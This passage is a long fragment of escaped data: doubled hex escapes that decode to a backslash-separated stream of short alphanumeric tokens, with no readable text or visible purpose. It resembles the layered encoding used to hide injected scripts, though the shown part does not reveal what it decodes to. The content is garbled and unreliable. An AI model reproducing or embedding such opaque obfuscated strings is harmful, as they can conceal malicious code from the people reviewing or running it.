c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x68\